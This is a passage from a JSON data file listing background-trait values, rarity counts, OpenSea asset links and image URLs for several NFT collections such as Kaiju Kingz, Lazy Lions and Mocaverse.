BLUE","count":254,"url":"https://opensea.io/assets/ethereum/0x67d9417c9c3c250f61a83c7e8658dac487b56b09/9000","image":"https://i2c.seadn.io/ethereum/0x67d9417c9c3c250f61a83c7e8658dac487b56b09/f675c2af8c52bba8517f9c2e3946211b.png"},{"slug":"phantabear","category":"Background","value":"PHC MAGENTA","count":295,"url":"https://opensea.io/assets/ethereum/0x67d9417c9c3c250f61a83c7e8658dac487b56b09/8560","image":"https://i2c.seadn.io/ethereum/0x67d9417c9c3c250f61a83c7e8658dac487b56b09/26ddcd877b93e942dc77489ee75a98b4.png"},{"slug":"phantabear","category":"Background","value":"PLAYING CARD","count":21,"url":"https://opensea.io/assets/ethereum/0x67d9417c9c3c250f61a83c7e8658dac487b56b09/996","image":"https://i2c.seadn.io/ethereum/0x67d9417c9c3c250f61a83c7e8658dac487b56b09/32a7ff7af2449f3d09e09c874563e635.png"},{"slug":"phantabear","category":"Background","value":"POLYGON","count":26,"url":"https://opensea.io/assets/ethereum/0x67d9417c9c3c250f61a83c7e8658dac487b56b09/6483","image":"https://i2c.seadn.io/ethereum/0x67d9417c9c3c250f61a83c7e8658dac487b56b09/d8032d9caedd2223539e19df88b70515.png"},{"slug":"phantabear","category":"Background","value":"RACETRACK","count":23,"url":"https://opensea.io/assets/ethereum/0x67d9417c9c3c250f61a83c7e8658dac487b56b09/9238","image":"https://i2c.seadn.io/ethereum/0x67d9417c9c3c250f61a83c7e8658dac487b56b09/852adfb8e4be494b25f8b495306278a3.png"},{"slug":"phantabear","category":"Background","value":"RED","count":247,"url":"https://opensea.io/assets/ethereum/0x67d9417c9c3c250f61a83c7e8658dac487b56b09/3617","image":"https://i2c.seadn.io/ethereum/0x67d9417c9c3c250f61a83c7e8658dac487b56b09/7a5fc1bf8c23a797cac8bd4b5dabc30b.png"},{"slug":"phantabear","category":"Background","value":"STAGE","count":20,"url":"https://opensea.io/assets/ethereum/0x67d9417c9c3c250f61a83c7e8658dac487b56b09/5740","image":"https://i2c.seadn.io/ethereum/0x67d9417c9c3c250f61a83c7e8658dac487b56b09/091ac7d150386ca72ee1b4db2302df42.png"},{"slug":"phantabear","category":"Background","value":"STAR","count":28,"url":"https://opensea.io/assets/ethereum/0x67d9417c9c3c250f61a83c7e8658dac487b56b09/5764","image":"https://i2c.seadn.io/ethereum/0x67d9417c9c3c250f61a83c7e8658dac487b56b09/30d329e2edcf7cc91f22bb46894e2e2a.png"},{"slug":"phantabear","category":"Background","value":"WIRE FENCE","count":1,"url":"https://opensea.io/assets/ethereum/0x67d9417c9c3c250f61a83c7e8658dac487b56b09/10000","image":"https://i2c.seadn.io/ethereum/0x67d9417c9c3c250f61a83c7e8658dac487b56b09/fc8ad0ec169e01a4ba96607b31e8c6f1.jpeg"},{"slug":"kaiju-kingz","category":"Background","value":"Blue","count":599,"url":"https://opensea.io/assets/ethereum/0x0c2e57efddba8c768147d1fdf9176a0a6ebd5d83/1595","image":"https://i2c.seadn.io/ethereum/0x0c2e57efddba8c768147d1fdf9176a0a6ebd5d83/fc0a5a3f1de4e438a6f555538c85f402.gif"},{"slug":"kaiju-kingz","category":"Background","value":"Gray","count":230,"url":"https://opensea.io/assets/ethereum/0x0c2e57efddba8c768147d1fdf9176a0a6ebd5d83/3704","image":"https://i2c.seadn.io/ethereum/0x0c2e57efddba8c768147d1fdf9176a0a6ebd5d83/e17ae68a2751672f2ee7e84b145983b1.gif"},{"slug":"kaiju-kingz","category":"Background","value":"Green","count":644,"url":"https://opensea.io/assets/ethereum/0x0c2e57efddba8c768147d1fdf9176a0a6ebd5d83/3393","image":"https://i2c.seadn.io/ethereum/0x0c2e57efddba8c768147d1fdf9176a0a6ebd5d83/b224a2ad5ef457df6c4dffce3aab6f28.gif"},{"slug":"kaiju-kingz","category":"Background","value":"Green City","count":103,"url":"https://opensea.io/assets/ethereum/0x0c2e57efddba8c768147d1fdf9176a0a6ebd5d83/3152","image":"https://i2c.seadn.io/ethereum/0x0c2e57efddba8c768147d1fdf9176a0a6ebd5d83/98534bae10b6f14d95923bd3cc993a60.gif"},{"slug":"kaiju-kingz","category":"Background","value":"Light Pink","count":128,"url":"https://opensea.io/assets/ethereum/0x0c2e57efddba8c768147d1fdf9176a0a6ebd5d83/2284","image":"https://i2c.seadn.io/ethereum/0x0c2e57efddba8c768147d1fdf9176a0a6ebd5d83/ac5cb8d795c05e3fea837c08f3085db5.gif"},{"slug":"kaiju-kingz","category":"Background","value":"Lime","count":213,"url":"https://opensea.io/assets/ethereum/0x0c2e57efddba8c768147d1fdf9176a0a6ebd5d83/826","image":"https://i2c.seadn.io/ethereum/0x0c2e57efddba8c768147d1fdf9176a0a6ebd5d83/66367daccf0d3162236c398891fd12b8.gif"},{"slug":"kaiju-kingz","category":"Background","value":"Mainstreet","count":48,"url":"https://opensea.io/assets/ethereum/0x0c2e57efddba8c768147d1fdf9176a0a6ebd5d83/2396","image":"https://i2c.seadn.io/ethereum/0x0c2e57efddba8c768147d1fdf9176a0a6ebd5d83/30c946f129403e106b31ba983d73669f.gif"},{"slug":"kaiju-kingz","category":"Background","value":"Mint","count":442,"url":"https://opensea.io/assets/ethereum/0x0c2e57efddba8c768147d1fdf9176a0a6ebd5d83/9735","image":"https://i2c.seadn.io/ethereum/0x0c2e57efddba8c768147d1fdf9176a0a6ebd5d83/749cbe3000bc81ad7d44339fc1ee79a1.gif"},{"slug":"kaiju-kingz","category":"Background","value":"Neon","count":145,"url":"https://opensea.io/assets/ethereum/0x0c2e57efddba8c768147d1fdf9176a0a6ebd5d83/3296","image":"https://i2c.seadn.io/ethereum/0x0c2e57efddba8c768147d1fdf9176a0a6ebd5d83/30ffa16b0948d87e6dcfb266fd65c5d8.gif"},{"slug":"kaiju-kingz","category":"Background","value":"Olive","count":904,"url":"https://opensea.io/assets/ethereum/0x0c2e57efddba8c768147d1fdf9176a0a6ebd5d83/7284","image":"https://i2c.seadn.io/ethereum/0x0c2e57efddba8c768147d1fdf9176a0a6ebd5d83/b72151820320f335cae41d823b821be9.gif"},{"slug":"kaiju-kingz","category":"Background","value":"Orange","count":521,"url":"https://opensea.io/assets/ethereum/0x0c2e57efddba8c768147d1fdf9176a0a6ebd5d83/1834","image":"https://i2c.seadn.io/ethereum/0x0c2e57efddba8c768147d1fdf9176a0a6ebd5d83/3f1018decb0884baad36aa9e41eda347.gif"},{"slug":"kaiju-kingz","category":"Background","value":"Pink","count":201,"url":"https://opensea.io/assets/ethereum/0x0c2e57efddba8c768147d1fdf9176a0a6ebd5d83/7569","image":"https://i2c.seadn.io/ethereum/0x0c2e57efddba8c768147d1fdf9176a0a6ebd5d83/7d0a1c98b4546b9a2ee59846bbf83792.gif"},{"slug":"kaiju-kingz","category":"Background","value":"Pink City","count":111,"url":"https://opensea.io/assets/ethereum/0x0c2e57efddba8c768147d1fdf9176a0a6ebd5d83/710","image":"https://i2c.seadn.io/ethereum/0x0c2e57efddba8c768147d1fdf9176a0a6ebd5d83/fa9e6f111b913d4589854f41a4880a/e2fa9e6f111b913d4589854f41a4880a.gif"},{"slug":"kaiju-kingz","category":"Background","value":"Purple","count":214,"url":"https://opensea.io/assets/ethereum/0x0c2e57efddba8c768147d1fdf9176a0a6ebd5d83/5479","image":"https://i2c.seadn.io/ethereum/0x0c2e57efddba8c768147d1fdf9176a0a6ebd5d83/d523e82b7161d8f8eaebb7331ef93f7f.gif"},{"slug":"kaiju-kingz","category":"Background","value":"Purple City","count":121,"url":"https://opensea.io/assets/ethereum/0x0c2e57efddba8c768147d1fdf9176a0a6ebd5d83/1233","image":"https://i2c.seadn.io/ethereum/0x0c2e57efddba8c768147d1fdf9176a0a6ebd5d83/61780cfa27ccdda8b706fd89a70fa3b1.gif"},{"slug":"kaiju-kingz","category":"Background","value":"Red","count":129,"url":"https://opensea.io/assets/ethereum/0x0c2e57efddba8c768147d1fdf9176a0a6ebd5d83/5873","image":"https://i2c.seadn.io/ethereum/0x0c2e57efddba8c768147d1fdf9176a0a6ebd5d83/9783553662e1390441622d542fcfc690.gif"},{"slug":"kaiju-kingz","category":"Background","value":"Salmon","count":181,"url":"https://opensea.io/assets/ethereum/0x0c2e57efddba8c768147d1fdf9176a0a6ebd5d83/8118","image":"https://i2c.seadn.io/ethereum/0x0c2e57efddba8c768147d1fdf9176a0a6ebd5d83/64b46f0c3e89aa9463b8193314078327.gif"},{"slug":"kaiju-kingz","category":"Background","value":"Sand","count":458,"url":"https://opensea.io/assets/ethereum/0x0c2e57efddba8c768147d1fdf9176a0a6ebd5d83/5879","image":"https://i2c.seadn.io/ethereum/0x0c2e57efddba8c768147d1fdf9176a0a6ebd5d83/fa85c07e7f10b88e76d1f7fcd898e8d7.gif"},{"slug":"kaiju-kingz","category":"Background","value":"Sky Blue","count":545,"url":"https://opensea.io/assets/ethereum/0x0c2e57efddba8c768147d1fdf9176a0a6ebd5d83/9766","image":"https://i2c.seadn.io/ethereum/0x0c2e57efddba8c768147d1fdf9176a0a6ebd5d83/fad694a54037d59f3e6f0fcff781ea38.gif"},{"slug":"kaiju-kingz","category":"Background","value":"Teal","count":399,"url":"https://opensea.io/assets/ethereum/0x0c2e57efddba8c768147d1fdf9176a0a6ebd5d83/3952","image":"https://i2c.seadn.io/ethereum/0x0c2e57efddba8c768147d1fdf9176a0a6ebd5d83/60ca52880a42de5ffd7538e56dac7eef.gif"},{"slug":"kaiju-kingz","category":"Background","value":"Yellow","count":153,"url":"https://opensea.io/assets/ethereum/0x0c2e57efddba8c768147d1fdf9176a0a6ebd5d83/9388","image":"https://i2c.seadn.io/ethereum/0x0c2e57efddba8c768147d1fdf9176a0a6ebd5d83/b15f645b674297692c9447c8b535abc2.gif"},{"slug":"pxnghostdivision","category":"Background","value":"Airforce","count":838,"url":"https://opensea.io/assets/ethereum/0x160c404b2b49cbc3240055ceaee026df1e8497a0/3220","image":"https://i2c.seadn.io/ethereum/0x160c404b2b49cbc3240055ceaee026df1e8497a0/d3a685b29e0aeee7a75e8096f8a767cf.png"},{"slug":"pxnghostdivision","category":"Background","value":"Army","count":1772,"url":"https://opensea.io/assets/ethereum/0x160c404b2b49cbc3240055ceaee026df1e8497a0/3018","image":"https://i2c.seadn.io/ethereum/0x160c404b2b49cbc3240055ceaee026df1e8497a0/523694166d11472e21d96387468b8664.png"},{"slug":"pxnghostdivision","category":"Background","value":"Bloody Trinity","count":1,"url":"https://opensea.io/assets/ethereum/0x160c404b2b49cbc3240055ceaee026df1e8497a0/6895","image":"https://i2c.seadn.io/ethereum/0x160c404b2b49cbc3240055ceaee026df1e8497a0/7a31cd6188e814d9c832774e2d42e66f.png"},{"slug":"pxnghostdivision","category":"Background","value":"Bluefire","count":1096,"url":"https://opensea.io/assets/ethereum/0x160c404b2b49cbc3240055ceaee026df1e8497a0/4782","image":"https://i2c.seadn.io/ethereum/0x160c404b2b49cbc3240055ceaee026df1e8497a0/4bbd32fd42f21bf732354158e5223c/3a4bbd32fd42f21bf732354158e5223c.png"},{"slug":"pxnghostdivision","category":"Background","value":"Crimson Records","count":935,"url":"https://opensea.io/assets/ethereum/0x160c404b2b49cbc3240055ceaee026df1e8497a0/3773","image":"https://i2c.seadn.io/ethereum/0x160c404b2b49cbc3240055ceaee026df1e8497a0/4984ff7ddd41a1253301087a4feffd/2d4984ff7ddd41a1253301087a4feffd.png"},{"slug":"pxnghostdivision","category":"Background","value":"Ding Ding","count":20,"url":"https://opensea.io/assets/ethereum/0x160c404b2b49cbc3240055ceaee026df1e8497a0/8094","image":"https://i2c.seadn.io/ethereum/0x160c404b2b49cbc3240055ceaee026df1e8497a0/5552f5f7defc1bdd17e283df863998c8.png"},{"slug":"pxnghostdivision","category":"Background","value":"Emerald Crescent","count":40,"url":"https://opensea.io/assets/ethereum/0x160c404b2b49cbc3240055ceaee026df1e8497a0/2240","image":"https://i2c.seadn.io/ethereum/0x160c404b2b49cbc3240055ceaee026df1e8497a0/76dbe67a08217aa0030086f2ef077cf4.png"},{"slug":"pxnghostdivision","category":"Background","value":"Flaming Hibisucus","count":1078,"url":"https://opensea.io/assets/ethereum/0x160c404b2b49cbc3240055ceaee026df1e8497a0/8816","image":"https://i2c.seadn.io/ethereum/0x160c404b2b49cbc3240055ceaee026df1e8497a0/e38a7266814572bc07558a4955d3ce60.png"},{"slug":"pxnghostdivision","category":"Background","value":"Flashbang","count":37,"url":"https://opensea.io/assets/ethereum/0x160c404b2b49cbc3240055ceaee026df1e8497a0/2369","image":"https://i2c.seadn.io/ethereum/0x160c404b2b49cbc3240055ceaee026df1e8497a0/9af69d6d9ca4a6799c72fa907d5881c8.png"},{"slug":"pxnghostdivision","category":"Background","value":"Golden Hex","count":227,"url":"https://opensea.io/assets/ethereum/0x160c404b2b49cbc3240055ceaee026df1e8497a0/3907","image":"https://i2c.seadn.io/ethereum/0x160c404b2b49cbc3240055ceaee026df1e8497a0/370859aef3681c89422cd97343e9bb/97370859aef3681c89422cd97343e9bb.png"},{"slug":"pxnghostdivision","category":"Background","value":"Healing Pulse","count":627,"url":"https://opensea.io/assets/ethereum/0x160c404b2b49cbc3240055ceaee026df1e8497a0/1775","image":"https://i2c.seadn.io/ethereum/0x160c404b2b49cbc3240055ceaee026df1e8497a0/3d7596e95d90c14f7aa9313af9193641.png"},{"slug":"pxnghostdivision","category":"Background","value":"Lilac","count":51,"url":"https://opensea.io/assets/ethereum/0x160c404b2b49cbc3240055ceaee026df1e8497a0/2174","image":"https://i2c.seadn.io/ethereum/0x160c404b2b49cbc3240055ceaee026df1e8497a0/eddb0e99f8a719ff153db5ffb4a3cc69.png"},{"slug":"pxnghostdivision","category":"Background","value":"Mana Portal","count":827,"url":"https://opensea.io/assets/ethereum/0x160c404b2b49cbc3240055ceaee026df1e8497a0/3110","image":"https://i2c.seadn.io/ethereum/0x160c404b2b49cbc3240055ceaee026df1e8497a0/4b14c46edde7970a2dc97ca3bd12cdd7.png"},{"slug":"pxnghostdivision","category":"Background","value":"Moonsilver","count":380,"url":"https://opensea.io/assets/ethereum/0x160c404b2b49cbc3240055ceaee026df1e8497a0/1677","image":"https://i2c.seadn.io/ethereum/0x160c404b2b49cbc3240055ceaee026df1e8497a0/91b15514249bfca6e91b8445d35ef2cf.png"},{"slug":"pxnghostdivision","category":"Background","value":"Ocean Blue","count":880,"url":"https://opensea.io/assets/ethereum/0x160c404b2b49cbc3240055ceaee026df1e8497a0/4092","image":"https://i2c.seadn.io/ethereum/0x160c404b2b49cbc3240055ceaee026df1e8497a0/862cf888788ad7b608db1f023e31ed/e4862cf888788ad7b608db1f023e31ed.png"},{"slug":"pxnghostdivision","category":"Background","value":"Party Pink","count":498,"url":"https://opensea.io/assets/ethereum/0x160c404b2b49cbc3240055ceaee026df1e8497a0/5901","image":"https://i2c.seadn.io/ethereum/0x160c404b2b49cbc3240055ceaee026df1e8497a0/eb9acf018c93a250534d5c99594fb286.png"},{"slug":"pxnghostdivision","category":"Background","value":"Peach Fuzz","count":31,"url":"https://opensea.io/assets/ethereum/0x160c404b2b49cbc3240055ceaee026df1e8497a0/2996","image":"https://i2c.seadn.io/ethereum/0x160c404b2b49cbc3240055ceaee026df1e8497a0/955297b59a9a09c22c3b31b32ba7e96e.png"},{"slug":"pxnghostdivision","category":"Background","value":"Red X","count":28,"url":"https://opensea.io/assets/ethereum/0x160c404b2b49cbc3240055ceaee026df1e8497a0/7049","image":"https://i2c.seadn.io/ethereum/0x160c404b2b49cbc3240055ceaee026df1e8497a0/fcf4066f7ed9d8adf81c4d1fd4320b26.png"},{"slug":"pxnghostdivision","category":"Background","value":"Shadow Reflection","count":427,"url":"https://opensea.io/assets/ethereum/0x160c404b2b49cbc3240055ceaee026df1e8497a0/8620","image":"https://i2c.seadn.io/ethereum/0x160c404b2b49cbc3240055ceaee026df1e8497a0/2c64ca73f18cffc56601a4d201646562.png"},{"slug":"pxnghostdivision","category":"Background","value":"Star of Healing","count":44,"url":"https://opensea.io/assets/ethereum/0x160c404b2b49cbc3240055ceaee026df1e8497a0/6945","image":"https://i2c.seadn.io/ethereum/0x160c404b2b49cbc3240055ceaee026df1e8497a0/093afef4c816795c1c4505b1f12af7d9.png"},{"slug":"pxnghostdivision","category":"Background","value":"TAINTED","count":19,"url":"https://opensea.io/assets/ethereum/0x160c404b2b49cbc3240055ceaee026df1e8497a0/3185","image":"https://i2c.seadn.io/ethereum/0x160c404b2b49cbc3240055ceaee026df1e8497a0/e62ac1ae6187c4b70023fac4fe6e8a11.png"},{"slug":"pxnghostdivision","category":"Background","value":"Tactical Green","count":98,"url":"https://opensea.io/assets/ethereum/0x160c404b2b49cbc3240055ceaee026df1e8497a0/2695","image":"https://i2c.seadn.io/ethereum/0x160c404b2b49cbc3240055ceaee026df1e8497a0/84f72337f4c08611190d1491687719ea.png"},{"slug":"pxnghostdivision","category":"Background","value":"Wings of Hope","count":42,"url":"https://opensea.io/assets/ethereum/0x160c404b2b49cbc3240055ceaee026df1e8497a0/2290","image":"https://i2c.seadn.io/ethereum/0x160c404b2b49cbc3240055ceaee026df1e8497a0/b03f309866d3cb1394fe446304563bf0.png"},{"slug":"pxnghostdivision","category":"Background","value":"Yin Yang","count":4,"url":"https://opensea.io/assets/ethereum/0x160c404b2b49cbc3240055ceaee026df1e8497a0/7341","image":"https://i2c.seadn.io/ethereum/0x160c404b2b49cbc3240055ceaee026df1e8497a0/7409e185c1d31f9aea2caf9d2383c063.png"},{"slug":"lazy-lions","category":"Background","value":"Adamant","count":2001,"url":"https://opensea.io/assets/ethereum/0x8943c7bac1914c9a7aba750bf2b6b09fd21037e0/1802","image":"https://i2c.seadn.io/ethereum/0x8943c7bac1914c9a7aba750bf2b6b09fd21037e0/8a822513ef438082c3d0804db6062e/258a822513ef438082c3d0804db6062e.jpeg"},{"slug":"lazy-lions","category":"Background","value":"Amethyst","count":287,"url":"https://opensea.io/assets/ethereum/0x8943c7bac1914c9a7aba750bf2b6b09fd21037e0/4022","image":"https://i2c.seadn.io/ethereum/0x8943c7bac1914c9a7aba750bf2b6b09fd21037e0/124fe3e3be733c833174f9c827c9c2/56124fe3e3be733c833174f9c827c9c2.jpeg"},{"slug":"lazy-lions","category":"Background","value":"Blue","count":326,"url":"https://opensea.io/assets/ethereum/0x8943c7bac1914c9a7aba750bf2b6b09fd21037e0/5232","image":"https://i2c.seadn.io/ethereum/0x8943c7bac1914c9a7aba750bf2b6b09fd21037e0/d20d21cb6ab332ed1e199357ccf872/06d20d21cb6ab332ed1e199357ccf872.jpeg"},{"slug":"lazy-lions","category":"Background","value":"Copper","count":291,"url":"https://opensea.io/assets/ethereum/0x8943c7bac1914c9a7aba750bf2b6b09fd21037e0/5834","image":"https://i2c.seadn.io/ethereum/0x8943c7bac1914c9a7aba750bf2b6b09fd21037e0/31373a684d7d482f4e990a2304b9df/7731373a684d7d482f4e990a2304b9df.jpeg"},{"slug":"lazy-lions","category":"Background","value":"Elemental","count":190,"url":"https://opensea.io/assets/ethereum/0x8943c7bac1914c9a7aba750bf2b6b09fd21037e0/1125","image":"https://i2c.seadn.io/ethereum/0x8943c7bac1914c9a7aba750bf2b6b09fd21037e0/61e5b4d70e5fe71867f60200720cdb/cc61e5b4d70e5fe71867f60200720cdb.jpeg"},{"slug":"lazy-lions","category":"Background","value":"Forrest Green","count":402,"url":"https://opensea.io/assets/ethereum/0x8943c7bac1914c9a7aba750bf2b6b09fd21037e0/3396","image":"https://i2c.seadn.io/ethereum/0x8943c7bac1914c9a7aba750bf2b6b09fd21037e0/a8bd488ab12cef3dbcf74e0d6fd4dc/c7a8bd488ab12cef3dbcf74e0d6fd4dc.jpeg"},{"slug":"lazy-lions","category":"Background","value":"Gold","count":112,"url":"https://opensea.io/assets/ethereum/0x8943c7bac1914c9a7aba750bf2b6b09fd21037e0/2456","image":"https://i2c.seadn.io/ethereum/0x8943c7bac1914c9a7aba750bf2b6b09fd21037e0/9c0a9d08692970cb777a48de3d8ef8/d99c0a9d08692970cb777a48de3d8ef8.jpeg"},{"slug":"lazy-lions","category":"Background","value":"Iron","count":989,"url":"https://opensea.io/assets/ethereum/0x8943c7bac1914c9a7aba750bf2b6b09fd21037e0/5585","image":"https://i2c.seadn.io/ethereum/0x8943c7bac1914c9a7aba750bf2b6b09fd21037e0/679f91ba70d730ee1fc09b5873dcd0/7c679f91ba70d730ee1fc09b5873dcd0.jpeg"},{"slug":"lazy-lions","category":"Background","value":"Khakhi","count":2064,"url":"https://opensea.io/assets/ethereum/0x8943c7bac1914c9a7aba750bf2b6b09fd21037e0/9695","image":"https://i2c.seadn.io/ethereum/0x8943c7bac1914c9a7aba750bf2b6b09fd21037e0/5f6ccb8fcd5fcf8b7d36a184114d1b/6c5f6ccb8fcd5fcf8b7d36a184114d1b.jpeg"},{"slug":"lazy-lions","category":"Background","value":"Light purple","count":993,"url":"https://opensea.io/assets/ethereum/0x8943c7bac1914c9a7aba750bf2b6b09fd21037e0/9712","image":"https://i2c.seadn.io/ethereum/0x8943c7bac1914c9a7aba750bf2b6b09fd21037e0/b45474b1c9fe88b10bbe137253b554/25b45474b1c9fe88b10bbe137253b554.jpeg"},{"slug":"lazy-lions","category":"Background","value":"Magenta","count":283,"url":"https://opensea.io/assets/ethereum/0x8943c7bac1914c9a7aba750bf2b6b09fd21037e0/5934","image":"https://i2c.seadn.io/ethereum/0x8943c7bac1914c9a7aba750bf2b6b09fd21037e0/b6383f88b637617bf82c1ee8054489/dab6383f88b637617bf82c1ee8054489.jpeg"},{"slug":"lazy-lions","category":"Background","value":"Mithril","count":415,"url":"https://opensea.io/assets/ethereum/0x8943c7bac1914c9a7aba750bf2b6b09fd21037e0/8136","image":"https://i2c.seadn.io/ethereum/0x8943c7bac1914c9a7aba750bf2b6b09fd21037e0/c2871834d7818919e6de80951d359a/81c2871834d7818919e6de80951d359a.jpeg"},{"slug":"lazy-lions","category":"Background","value":"Rune","count":203,"url":"https://opensea.io/assets/ethereum/0x8943c7bac1914c9a7aba750bf2b6b09fd21037e0/4259","image":"https://i2c.seadn.io/ethereum/0x8943c7bac1914c9a7aba750bf2b6b09fd21037e0/2307bb4782feb2125a41e3d7e7b8f9/2c2307bb4782feb2125a41e3d7e7b8f9.jpeg"},{"slug":"lazy-lions","category":"Background","value":"Seagreen","count":378,"url":"https://opensea.io/assets/ethereum/0x8943c7bac1914c9a7aba750bf2b6b09fd21037e0/4171","image":"https://i2c.seadn.io/ethereum/0x8943c7bac1914c9a7aba750bf2b6b09fd21037e0/553dc654ac91090ac0e15c4ff270ab/dd553dc654ac91090ac0e15c4ff270ab.jpeg"},{"slug":"lazy-lions","category":"Background","value":"Silver","count":1055,"url":"https://opensea.io/assets/ethereum/0x8943c7bac1914c9a7aba750bf2b6b09fd21037e0/5002","image":"https://i2c.seadn.io/ethereum/0x8943c7bac1914c9a7aba750bf2b6b09fd21037e0/982ee4ddb05cc67b0e78575bffcaf5/4a982ee4ddb05cc67b0e78575bffcaf5.jpeg"},{"slug":"mocaverse","category":"Background","value":"Beach","count":333,"url":"https://opensea.io/assets/ethereum/0x59325733eb952a92e069c87f0a6168b29e80627f/7841","image":"https://i2c.seadn.io/ethereum/0x59325733eb952a92e069c87f0a6168b29e80627f/df90c99c7e98afbbbe5132244d149eda.png"},{"slug":"mocaverse","category":"Background","value":"Dawn","count":292,"url":"https://opensea.io/assets/ethereum/0x59325733eb952a92e069c87f0a6168b29e80627f/8045","image":"https://i2c.seadn.io/ethereum/0x59325733eb952a92e069c87f0a6168b29e80627f/6848c801cd604128552f9ef6a796d6a1.png"},{"slug":"mocaverse","category":"Background","value":"Desert","count":417,"url":"https://opensea.io/assets/ethereum/0x59325733eb952a92e069c87f0a6168b29e80627f/2379","image":"https://i2c.seadn.io/ethereum/0x59325733eb952a92e069c87f0a6168b29e80627f/b00353e392dfd2926aa9e38ff33b4832.png"},{"slug":"mocaverse","category":"Background","value":"Dusk","count":292,"url":"https://opensea.io/assets/ethereum/0x59325733eb952a92e069c87f0a6168b29e80627f/2348","image":"https://i2c.seadn.io/ethereum/0x59325733eb952a92e069c87f0a6168b29e80627f/3f59452236f9f9c1b0b6988b1ec8b5e2.png"},{"slug":"mocaverse","category":"Background","value":"Earth","count":1022,"url":"https://opensea.io/assets/ethereum/0x59325733eb952a92e069c87f0a6168b29e80627f/119","image":"https://i2c.seadn.io/ethereum/0x59325733eb952a92e069c87f0a6168b29e80627f/4d7f2da4a6bbedd7c752e1f708f65702.png"},{"slug":"mocaverse","category":"Background","value":"Forest","count":407,"url":"https://opensea.io/assets/ethereum/0x59325733eb952a92e069c87f0a6168b29e80627f/1640","image":"https://i2c.seadn.io/ethereum/0x59325733eb952a92e069c87f0a6168b29e80627f/0cd591507273e750b19d55ae81c2619d.png"},{"slug":"mocaverse","category":"Background","value":"Fresh","count":1182,"url":"https://opensea.io/assets/ethereum/0x59325733eb952a92e069c87f0a6168b29e80627f/8587","image":"https://i2c.seadn.io/ethereum/0x59325733eb952a92e069c87f0a6168b29e80627f/6bcb1b1c45fe58c9902441b03ba3626d.png"},{"slug":"mocaverse","category":"Background","value":"Infinity Forest","count":61,"url":"https://opensea.io/assets/ethereum/0x59325733eb952a92e069c87f0a6168b29e80627f/3184","image":"https://i2c.seadn.io/ethereum/0x59325733eb952a92e069c87f0a6168b29e80627f/9a23218761f2852c5347326e8262cd4e.png"},{"slug":"mocaverse","category":"Background","value":"Infinity Ocean","count":90,"url":"https://opensea.io/assets/ethereum/0x59325733eb952a92e069c87f0a6168b29e80627f/6798","image":"https://i2c.seadn.io/ethereum/0x59325733eb952a92e069c87f0a6168b29e80627f/eefd4967b10b3a67fd22f6e87fe36e0c.png"},{"slug":"mocaverse","category":"Background","value":"Infinity Sunrise","count":88,"url":"https://opensea.io/assets/ethereum/0x59325733eb952a92e069c87f0a6168b29e80627f/4322","image":"https://i2c.seadn.io/ethereum/0x59325733eb952a92e069c87f0a6168b29e80627f/99299b0e25334afe6ae382ede75775d8.png"},{"slug":"mocaverse","category":"Background","value":"Nature","count":1004,"url":"https://opensea.io/assets/ethereum/0x59325733eb952a92e069c87f0a6168b29e80627f/621","image":"https://i2c.seadn.io/ethereum/0x59325733eb952a92e069c87f0a6168b29e80627f/ed5f251c6714415fecebdab205a7811c.png"},{"slug":"mocaverse","category":"Background","value":"Neutral","count":909,"url":"https://opensea.io/assets/ethereum/0x59325733eb952a92e069c87f0a6168b29e80627f/3574","image":"https://i2c.seadn.io/ethereum/0x59325733eb952a92e069c87f0a6168b29e80627f/14f65de6ba1b1ad262f21390cea4e947.png"},{"slug":"mocaverse","category":"Background","value":"Ocean","count":292,"url":"https://opensea.io/assets/ethereum/0x59325733eb952a92e069c87f0a6168b29e80627f/7685","image":"https://i2c.seadn.io/ethereum/0x59325733eb952a92e069c87f0a6168b29e80627f/7d90b7a5564d2db347c8b99d6e26d7ef.png"},{"slug":"mocaverse","category":"Background","value":"Rainbow","count":39,"url":"https://opensea.io/assets/ethereum/0x59325733eb952a92e069c87f0a6168b29e80627f/4441","image":"https://i2c.seadn.io/ethereum/0x59325733eb952a92e069c87f0a6168b29e80627f/11f1b7b3ab5544275dce8198a365846e.png"},{"slug":"mocaverse","category":"Background","value":"Rainforest","count":418,"url":"https://opensea.io/assets/ethereum/0x59325733eb952a92e069c87f0a6168b29e80627f/1443","image":"https://i2c.seadn.io/ethereum/0x59325733eb952a92e069c87f0a6168b29e80627f/1c51a75f0c58bade06b77c618f0e3a9c.png"},{"slug":"mocaverse","category":"Background","value":"Sky","count":1242,"url":"https://opensea.io/assets/ethereum/0x59325733eb952a92e069c87f0a6168b29e80627f/3245","image":"https://i2c.seadn.io/ethereum/0x59325733eb952a92e069c87f0a6168b29e80627f/ec48390dffd428d9929694c2c739579f.png"},{"slug":"mocaverse","category":"Background","value":"Tie Dye","count":58,"url":"https://opensea.io/assets/ethereum/0x59325733eb952a92e069c87f0a6168b29e80627f/5229","image":"https://i2c.seadn.io/ethereum/0x59325733eb952a92e069c87f0a6168b29e80627f/958b01c1b6b6902bbcddad09f8f6f921.png"},{"slug":"mocaverse","category":"Background","value":"Warm","count":418,"url":"https://opensea.io/assets/ethereum/0x59325733eb952a92e069c87f0a6168b29e80627f/7939","image":"https://i2c.seadn.io/ethereum/0x59325733eb952a92e069c87f0a6168b29e80627f/468133dbe23d0cc23a9b7d083a8150d4.png"},{"slug":"mocaverse","category":"Background","value":"Wave","count":299,"url":"https://opensea.io/assets/ethereum/0x59325733eb952a92e069c87f0a6168b29e80627f/5985","image":"https://i2c.seadn.io/ethereum/0x59325733eb952a92e069c87f0a6168b29e80627f/66095fd9cb07b257e68ba6e6bcf2087c.png"},{"slug":"renga","category":"Background","value":"Afternoon","count":260,"url":"https://opensea.io/assets/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/8578","image":"https://i2c.seadn.io/ethereum/0x394e3d3044fc89fcdd966d3cb35ac0b32b0cda91/6cd3f7fa7fef58bc099a0f95d512f8/a76cd3f7fa7fef58bc099a0f95d512f8.jpeg"},{"slug":"renga","category":"Background","value":"Bamboo 